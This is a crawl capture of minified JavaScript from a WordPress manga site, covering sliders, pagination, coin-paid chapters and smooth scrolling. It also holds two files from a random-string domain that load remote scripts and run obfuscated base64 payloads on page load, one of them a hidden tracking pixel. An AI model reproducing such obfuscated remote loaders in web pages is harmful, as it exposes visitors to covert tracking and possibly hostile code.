manga_slidesToShow=parseInt($(this).parents(".manga-slider").attr('data-count'));var check_style=$this.parents(".style-3").length;var check_rtl=(jQuery("body").css('direction')==="rtl");var manga_style_1={dots:!0,infinite:!0,speed:500,centerMode:(((manga_slidesToShow%2!==0)&&(!check_style))?!0:!1),slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,centerMode:!1,dots:!0}},{breakpoint:660,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,variableWidth:!1,dots:!0}},{breakpoint:480,settings:{slidesToShow:1,variableWidth:!1,}}]}
var manga_style_2={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}}]}
var manga_style_3={dots:!0,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,slidesToScroll:1,arrows:!1,rtl:check_rtl,autoplay:autoplay,responsive:[{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,infinite:!0,dots:!0}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,infinite:!0,dots:!0}}]}
switch(style){case 'style-1':$this.slick(manga_style_1);break;case 'style-2':$this.slick(manga_style_2);break;case 'style-3':case 'style-4':$this.slick(manga_style_3);break}});$(".popular-slider .slider__container").each(function(){var manga_slidesToShow=parseInt($(this).parents(".popular-slider").attr('data-count'));var check_rtl=(jQuery("body").css('direction')==="rtl");var autoplay=$(this).parents(".popular-slider").attr('data-autoplay');autoplay=autoplay=="1"?!0:!1;var popular_style_2={dots:!1,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,arrows:!0,rtl:check_rtl,autoplay:autoplay,slidesToScroll:1,responsive:[{breakpoint:1700,settings:{slidesToShow:(manga_slidesToShow==1)?1:4,slidesToScroll:1,}},{breakpoint:1400,settings:{slidesToShow:(manga_slidesToShow==1)?1:3,slidesToScroll:1,}},{breakpoint:992,settings:{slidesToShow:(manga_slidesToShow==1)?1:2,slidesToScroll:1,}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,}},]}
var popular_style_1={dots:!1,infinite:!0,speed:500,slidesToShow:manga_slidesToShow,arrows:!0,rtl:check_rtl,autoplay:autoplay,slidesToScroll:1,responsive:[{breakpoint:1700,settings:{slidesToShow:manga_slidesToShow,slidesToScroll:1,}},{breakpoint:1200,settings:{slidesToShow:manga_slidesToShow>3?3:manga_slidesToShow,slidesToScroll:1,}},{breakpoint:992,settings:{slidesToShow:manga_slidesToShow>3?3:manga_slidesToShow,slidesToScroll:1,}},{breakpoint:600,settings:{slidesToShow:manga_slidesToShow>3?3:manga_slidesToShow,slidesToScroll:1,}},]}
var popular_style_3=popular_style_1;var $this=$(this);var style=$(this).parents(".popular-slider").attr('data-style');switch(style){case 'style-1':$this.slick(popular_style_1);break;case 'style-2':$this.slick(popular_style_2);break;case 'style-3':$this.slick(popular_style_3);break}});if($('body').has('.summary__content.show-more').length){var text=$('.summary__content.show-more'),btn=$('.content-readmore'),h=text[0].scrollHeight;if(h>120){btn.addClass('less');btn.css('display','inline-block')}else{btn.css('display','none');$('.description-summary').addClass('hide_show-more')}
btn.click(function(e){e.stopPropagation();if(btn.hasClass('less')){btn.removeClass('less');btn.addClass('more');if(typeof single_manga_show_more!=='undefined'){btn.text(single_manga_show_more.show_less)}else{btn.text('Show less  ')}
text.addClass('active');text.animate({'height':h})}else{btn.addClass('less');btn.removeClass('more');text.removeClass('active');if(typeof single_manga_show_more!=='undefined'){btn.text(single_manga_show_more.show_more)}else{btn.text('Show more  ')}
text.animate({'height':'120px'})}})}
$(document).on('wp_manga_after_load_chapters_list',function(){if($('body').has('.listing-chapters_wrap.show-more .version-chap').length){var text_chap=$('.listing-chapters_wrap.show-more .version-chap');var btn_chap=$('.listing-chapters_wrap.show-more .chapter-readmore');var height_parent=text_chap.height();var check_show_btn=function(){if(height_parent>=550){btn_chap.addClass('less-chap');btn_chap.fadeIn(300);$('.listing-chapters_wrap.show-more').addClass('show');text_chap.addClass('active')}else{btn_chap.fadeOut(300);$('.listing-chapters_wrap.show-more').removeClass('show');text_chap.removeClass('active')}}
$(".listing-chapters_wrap.show-more ul.main > li.has-child").on('click',function(e){var $this=$(this);setTimeout(function(){height_parent=$this.parents('.version-chap').height();check_show_btn()},300)});check_show_btn();btn_chap.click(function(e){e.stopPropagation();if(btn_chap.hasClass('less-chap')){btn_chap.removeClass('less-chap');btn_chap.fadeOut(300);text_chap.addClass('loading');$('.listing-chapters_wrap.show-more').removeClass('show');setTimeout(function(){btn_chap.remove();text_chap.animate({'max-height':'100%'});text_chap.removeClass('loading');text_chap.addClass('loaded')},1000)}})}
$('.btn-reverse-order').on('click',function(e){var main_lists=$('.main.version-chap');main_lists.each(function(idx){var listItems=$(this).children('li');$(this).append(listItems.get().reverse())});var sub_lists=$('.sub-chap.list-chap .sub-chap-list');sub_lists.each(function(idx){var listItems=$(this).children('li');$(this).append(listItems.get().reverse())});return!1})});$(document).on('click','.c-sub-header-nav .mobile-icon',function(e){var $this=$(this);if($this.parent().hasClass('active')){$this.parent().removeClass('active')}else{$this.parent().addClass('active')}});var mobile_pagination_btn_attach_click=function(){var pagination_btn=$(".mobile-nav-btn");var select_pagination=$(".select-pagination");pagination_btn.unbind('click');pagination_btn.on('click',function(e){e.preventDefault();if(select_pagination.parent().hasClass('active')){select_pagination.parent().removeClass('active')}else{select_pagination.parent().addClass('active')}})};mobile_pagination_btn_attach_click();$(document).on('wp_manga_on_chapter_navlinks_click',function(){mobile_pagination_btn_attach_click()});$('#btn_view_full_image').on('click',function(e){$('.container').css({'width':'auto','max-width':'initial'});$(this).hide();e.preventDefault();e.stopPropagation()});$('#btn-read-first').on('click',function(e){var the_link;the_link=$('.listing-chapters_wrap .wp-manga-chapter:eq(0) > a');if(the_link.attr('href')!='#'){location.href=the_link.attr('href')}
the_link.trigger('click');return!1});$('#btn-read-last').on('click',function(e){var count=$('.listing-chapters_wrap .wp-manga-chapter').length-1;var the_link;the_link=$('.listing-chapters_wrap .wp-manga-chapter:eq('+count+') > a');if(the_link.attr('href')!='#'){location.href=the_link.attr('href')}
the_link.trigger('click');return!1})});function shortString(){var shorts=document.querySelectorAll('.short');if(shorts){Array.prototype.forEach.call(shorts,function(ele){var str=ele.innerText,indt='...';if(ele.hasAttribute('data-limit')){if(str.length>ele.dataset.limit){var result=str.substring(0,ele.dataset.limit-indt.length).trim()+indt;ele.innerText=result;str=null;result=null}}else{throw Error('Cannot find attribute \'data-limit\'')}})}}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z8awh5jiwaf89asfisa.php
body_size: 18854
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]/X1tlLkhqXShyK2UubkspOnI8PWUubmo/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cltlLndyXShlLkgsbiwhZS5YKToocltlLndyXShlLkgsbiwhZS5YKSxyW2Uud3JdKGUueEssbiwhZS5YKSkpLHQ/Z2U/[base64]/[base64]/dltlLmhFXShjW2UuV3JdKTpjW2UuV3JdLFtlLnpiLGUucUVdW2UuQ2JdKGNbZS51Yl0pPj1lLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KFooZS5jRSksdSgpKTpvKCkpKX0pfWZ1bmN0aW9uIGFmKHIsbil7bGV0IHQ9cj09PWUuSj9FdCgpOlgoanIpO3JldHVybiBycih0LGUudixlLnYsZS52KVtlLllqXSh1PT4odT11JiZlLldyIGluIHU/dVtlLldyXTp1LHUmJmN0KGwsdSksdSkpW2UuYmpdKCgpPT5pdChsKSlbZS5Zal0odT0+e3UmJmNmKHUscixuKX0pfUduKCk7ZnVuY3Rpb24gY2Uocil7cmV0dXJuIHNyKCk/[base64]/[base64]"));</script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("PGltZyBzcmM9Imh0dHBzOi8vd2hvcy5hbXVuZy51cy9zd2lkZ2V0LzU0dzd4NHEwY28vIiB3aWR0aD0iMCIgaGVpZ2h0PSIwIiBib3JkZXI9IjAiPg=="));</script>');

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/46c5dbf23db432af98013e5b1094a689.js?ver=4a689
body_size: 613
content:
(function(){"use strict";var _current_page;var _ajax_loading;var item_template;var data;var content_div;if(typeof __madara_query_vars!=='undefined'){_current_page=(typeof __madara_query_vars.paged!=='undefined'?parseInt(__madara_query_vars.paged):0)}else{_current_page=-1}
if(_current_page==0)_current_page=1;_ajax_loading=!1;jQuery(document).ready(function(){if(jQuery('#navigation-ajax').length>0){jQuery(document).on('click','#navigation-ajax',function(e){e.preventDefault();if(_current_page>-1&&!_ajax_loading){item_template=jQuery(this).attr('data-template');data={action:'madara_load_more',page:_current_page,template:item_template,vars:__madara_query_vars};content_div=jQuery(this).attr('data-target');_ajax_loading=!0;jQuery('#navigation-ajax').addClass('show-loading');jQuery.ajax({type:'POST',url:madara.ajaxurl,cache:!1,data:data,success:function(data,textStatus,XMLHttpRequest){if(data!=''){jQuery(content_div).append(data);_current_page=_current_page+1;if(jQuery('.no-posts',jQuery(content_div)).length>0){jQuery('.navigation-ajax').hide();jQuery('.invi.no-posts').remove()}
jQuery(document).trigger('wp_manga_after_paginated')}else{_current_page=-1;jQuery('.navigation-ajax').hide();jQuery('.invi.no-posts').remove()}
jQuery('#navigation-ajax').removeClass("show-loading");_ajax_loading=!1},error:function(MLHttpRequest,textStatus,errorThrown){alert(errorThrown);_ajax_loading=!1}})}})}})})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js
body_size: 223
content:
document.write('<script type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/e8zj2v9sg6x8aw5jf0x7xj1g68ajcg1x9cj0mhs9znx7fuaw5jfavhaw5xja2xjwt3v0b1xolw6jhfb7dt5m.js"></script>');
document.write('<script type="text/javascript">document.write(ghz.yz6vqp2w0xg7qivt6qxhwm("[base64]"));</script>');

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc
body_size: 1258
content:
jQuery(document).ready(function($){$(document).on('wp_manga_on_chapter_navlinks_click',function(){if(typeof chapter_preloaded_images!=='undefined'){chapter_preloaded_images=[]}});$(document).on('wp_manga_chapter_redirect',function(e,obj,redirect,isPageSelect,isChapterSelect){if(isChapterSelect){var selectedOption=obj.find(':selected');if(selectedOption.hasClass('premium-block')){$('#frm-wp-manga-buy-coin').modal();var cl=selectedOption.attr('class');var matches=cl.match(/coin-\d+/g);if(matches){var coin=matches[0].replace('coin-','');$('#frm-wp-manga-buy-coin .message-sufficient .coin').html(coin)}
matches=cl.match(/data-chapter-\d+/g);if(matches){var chapter_id=matches[0].replace('data-chapter-','');$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val(chapter_id)}
return!1}}});var wp_manga_premium_block_click=function(evt){if(!window.wp_manga_chapter_coin_just_add_premium){var cl=$(evt.target).closest('.premium-block').attr('class');if(typeof cl!=='undefined'){var matches=cl.match(/coin-\d+/g);if(matches){var coin=matches[0].replace('coin-','');$('#frm-wp-manga-buy-coin .message-sufficient .coin').html(coin);var user_balance=$('#wp_manga_chapter_coin_user_balance').length>0?$('#wp_manga_chapter_coin_user_balance').val():0;if(parseInt(user_balance)<parseInt(coin)){$('#frm-wp-manga-buy-coin .message-lack-of-coin').removeClass('hidden');$('#frm-wp-manga-buy-coin .message-sufficient').addClass('hidden');$('#frm-wp-manga-buy-coin .btn-agree').hide()}else{$('#frm-wp-manga-buy-coin .message-lack-of-coin').addClass('hidden');$('#frm-wp-manga-buy-coin .message-sufficient').removeClass('hidden');$('#frm-wp-manga-buy-coin .btn-agree').show()}}
matches=cl.match(/data-chapter-\d+/g);if(matches){var chapter_id=matches[0].replace('data-chapter-','');$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val(chapter_id)}
$('#frm-wp-manga-buy-coin').modal()}}else{window.wp_manga_chapter_coin_just_add_premium=!1}
evt.stopPropagation();evt.preventDefault();return!1};$(document).on('wp_manga_after_load_chapters_list wp_manga_chapterNavigationAjax_done wp_manga_after_paginated',function(){$('.premium-block a').unbind('click',wp_manga_premium_block_click);$('.premium-block a').on('click',wp_manga_premium_block_click)});$('#frm-wp-manga-buy-coin .btn-cancel').on('click',function(){$('#frm-wp-manga-buy-coin').modal('hide');return!1});$('#frm-wp-manga-buy-coin .btn-agree').on('click',function(){if(!$(this).hasClass('disabled')){var nonce=$('#frm-wp-manga-buy-coin input[name="wp-manga-coin-nonce"]').val();var chapter_id=$('#frm-wp-manga-buy-coin input[name="wp-manga-chapter"]').val();if(chapter_id){$(this).addClass('disabled');var clickedButton=$(this);$.ajax({url:manga.ajax_url,type:'POST',data:{action:'wp_manga_buy_chapter',chapter:chapter_id,nonce:nonce},success:function(data){data=data.data;if(data.status){window.location=data.url}else{alert(data.message);clickedButton.removeClass('disabled')}
$('#frm-wp-manga-buy-coin input[name="wp-manga-coin-nonce"]').val(data.nonce)},error:function(xhr,ajaxOptions,thrownError){alert(xhr.responseText);clickedButton.removeClass('disabled')}})}}
return!1});$(document).on('wp_manga_after_load_chapter_page',function(evt,page){var current_chapter=$('.single-chapter-select option:selected');if(page==1||page==$('.entry-header.header #single-pager option').length){if(page==1){var prev_chapter=current_chapter.prev();if(typeof prev_chapter!=='undefined'&&prev_chapter.data('redirect')=='#'){$('.nav-previous').addClass('premium-block').addClass('premium');var matches=prev_chapter.attr('class').match(/coin-\d+/g);if(matches){$('.nav-previous').addClass(matches[0])}
matches=prev_chapter.attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-previous').addClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!0}}else{var next_chapter=current_chapter.next();if(typeof next_chapter!=='undefined'&&next_chapter.data('redirect')=='#'){$('.nav-next').addClass('premium-block').addClass('premium');var matches=next_chapter.attr('class').match(/coin-\d+/g);if(matches){$('.nav-next').addClass(matches[0])}
matches=next_chapter.attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-next').addClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!0}}}else{if(current_chapter.data('redirect')!='#'){$('.nav-next').removeClass('premium-block');$('.nav-previous').removeClass('premium-block');var matches=$('.nav-next').attr('class').match(/coin-\d+/g);if(matches){$('.nav-next').removeClass(matches[0])}
matches=$('.nav-next').attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-next').removeClass(matches[0])}
matches=$('.nav-previous').attr('class').match(/coin-\d+/g);if(matches){$('.nav-previous').removeClass(matches[0])}
matches=$('.nav-previous').attr('class').match(/data-chapter-\d+/g);if(matches){$('.nav-previous').removeClass(matches[0])}
window.wp_manga_chapter_coin_just_add_premium=!1}}
$('.premium-block a').unbind('click',wp_manga_premium_block_click);$('.premium-block a').on('click',wp_manga_premium_block_click)});$('#madara-user-upload-pro-form').on('muupro_before_upload_chapters',function(evt,formData){var newFormData=formData;newFormData.append('chapter-coin',$('#chapter-coin').val());window.muupro_editchapter=newFormData});$(document).on('muupro_get_chapter_info',function(evt,data){if(!data.allow_set_coin){$('#madara-chapter-coin-row').remove()}else{if(data.chapter_coin){$('#chapter-coin').val(data.chapter_coin)}}});$(document).on('muupro_before_save_chapter',function(evt,formData){if($('#chapter-coin').length>0){var newFormData=formData;newFormData.append('chapter-coin',$('#chapter-coin').val());window.muupro_editchapter=newFormData;$('#madara-chapter-coin').val([])}})})
;

--- FILE ---
content_type: text/javascript
request_url: https://cocomic.co/wp-content/litespeed/js/80c2dc648739f94c3eca402f516b4cc3.js?ver=b4cc3
body_size: 4479
content:
(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:!0,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:!0,arrowScroll:50,fixedBackground:!0,excluded:''};var options=defaultOptions;var isExcluded=!1;var isFrame=!1;var direction={x:0,y:0};var initDone=!1;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var deltaBufferTimer;var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}
function init(){if(initDone||!document.body)return;initDone=!0;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=!0}else if(isOldSafari&&scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:!0,childList:!0,characterData:!1};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}
if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}
function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}
var que=[];var pending=!1;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}
lastScroll=Date.now()}
que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}
var scrollRoot=getScrollRoot();var isWindowScroll=(elem===scrollRoot||elem===document.body);if(elem.$scrollBehavior==null&&isScrollBehaviorSmooth(elem)){elem.$scrollBehavior=elem.style.scrollBehavior;elem.style.scrollBehavior='auto'}
var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}
var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}
if(isWindowScroll){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}
if(!left&&!top){que=[]}
if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=!1;if(elem.$scrollBehavior!=null){elem.style.scrollBehavior=elem.$scrollBehavior;elem.$scrollBehavior=null}}};requestFrame(step,elem,0);pending=!0}
function wheel(event){if(!initDone){init()}
var target=event.target;if(event.defaultPrevented||event.ctrlKey){return!0}
if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return!0}
var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}
if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}
if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}
if(event.deltaMode===1){deltaX*=40;deltaY*=40}
var overflowing=overflowingAncestor(target);if(!overflowing){if(isFrame&&isChrome){Object.defineProperty(event,"target",{value:window.frameElement});return parent.wheel(event)}
return!0}
if(isTouchpad(deltaY)){return!0}
if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}
if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}
scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}
function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}
var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return!0}
if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return!0}
if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return!0}
var shift,x=0,y=0;var overflowing=overflowingAncestor(activeElement);if(!overflowing){return(isFrame&&isChrome)?parent.keydown(event):!0}
var clientHeight=overflowing.clientHeight;if(overflowing==document.body){clientHeight=window.innerHeight}
switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:if(overflowing==document.body&&document.scrollingElement)
overflowing=document.scrollingElement;y=-overflowing.scrollTop;break;case key.end:var scroll=overflowing.scrollHeight-overflowing.scrollTop;var scrollRemaining=scroll-clientHeight;y=(scrollRemaining>0)?scrollRemaining+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return!0}
scrollArray(overflowing,x,y);event.preventDefault();scheduleClearCache()}
function mousedown(event){activeElement=event.target}
var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cacheX={};var cacheY={};var clearCacheTimer;var smoothBehaviorForElement={};function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cacheX=cacheY=smoothBehaviorForElement={}},1*1000)}
function setCache(elems,overflowing,x){var cache=x?cacheX:cacheY;for(var i=elems.length;i--;)
cache[uniqueID(elems[i])]=overflowing;return overflowing}
function getCache(el,x){return(x?cacheX:cacheY)[uniqueID(el)]}
function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=getCache(el,!1);if(cached){return setCache(elems,cached)}
elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while((el=el.parentElement));}
function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}
function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}
function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}
function isScrollBehaviorSmooth(el){var id=uniqueID(el);if(smoothBehaviorForElement[id]==null){var scrollBehavior=getComputedStyle(el,'')['scroll-behavior'];smoothBehaviorForElement[id]=('smooth'==scrollBehavior)}
return smoothBehaviorForElement[id]}
function addEvent(type,fn,arg){window.addEventListener(type,fn,arg||!1)}
function removeEvent(type,fn,arg){window.removeEventListener(type,fn,arg||!1)}
function isNodeName(el,tag){return el&&(el.nodeName||'').toLowerCase()===tag.toLowerCase()}
function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}
if(window.localStorage&&localStorage.SS_deltaBuffer){try{deltaBuffer=localStorage.SS_deltaBuffer.split(',')}catch(e){}}
function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}
deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){try{localStorage.SS_deltaBuffer=deltaBuffer.join(',')}catch(e){}},1000);var dpiScaledWheelDelta=deltaY>120&&allDeltasDivisableBy(deltaY);var tp=!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)&&!dpiScaledWheelDelta;if(deltaY<50)return!0;return tp}
function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}
function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}
function isInsideYoutubeVideo(event){var elem=event.target;var isControl=!1;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while((elem=elem.parentNode));}
return isControl}
var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT=document.scrollingElement;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}
return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}
return val*options.pulseNormalize}
function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}
return pulse_(x)}
var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isOldSafari=isSafari&&(/Version\/8/i.test(userAgent)||/Version\/9/i.test(userAgent));var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var supportsPassive=!1;try{window.addEventListener("test",null,Object.defineProperty({},'passive',{get:function(){supportsPassive=!0}}))}catch(e){}
var wheelOpt=supportsPassive?{passive:!1}:!1;var wheelEvent='onwheel' in document.createElement('div')?'wheel':'mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel,wheelOpt);addEvent('mousedown',mousedown);addEvent('load',init)}
function SmoothScroll(optionsToSet){for(var key in optionsToSet)
if(defaultOptions.hasOwnProperty(key))
options[key]=optionsToSet[key]}
SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)
SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)
define(function(){return SmoothScroll});else if('object'==typeof exports)
module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})()
;